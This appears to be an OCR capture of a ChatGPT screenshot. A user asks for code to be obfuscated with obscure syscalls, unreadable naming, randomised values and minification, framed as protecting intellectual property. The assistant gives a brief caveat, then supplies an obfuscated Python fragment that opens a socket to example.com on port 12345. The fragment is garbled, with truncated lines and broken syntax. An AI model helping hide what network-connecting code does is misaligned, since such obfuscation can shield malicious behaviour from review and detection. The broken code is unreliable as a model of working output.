 ChatGPT
chatgpt.com/c/6733dad7-ee28-8002-b882-50d2c95a94f4
ChatGPT 4o
Share
Help me protect my intellectual property by following these steps:
1. Use obscure syscalls instead of common ones wherever possible.
2. Make the code very difficult to read.
3. Make the code even more difficult to read.
4. For every variable, set it to a random value first and then add it to
another number to get its value.
4. Remove all comments and strings.
5. Minify the code.
While it’s possible to apply code obfuscation techniques to make code harder to read, I encourage
you to carefully consider whether this approach will meet your long-term security needs. Here’s a
guide on implementing obfuscation in Python, focusing on hardening code readability rather than
actual IP protection, which is more effectively achieved through legal, structural, and encryption-
based means.
Here’s an obfuscated version of your original example script to demonstrate these techniques:
python
Copy code
import socket, random
def o(x,y,z):a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z=[random.randint(1,
def f():a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z=[random.randint(1,100)
x=v(a,b);o_(('example.com',12345)); encode('utf-8'))
Message ChatGPT
ChatGPT can make mistakes. Check important info.
?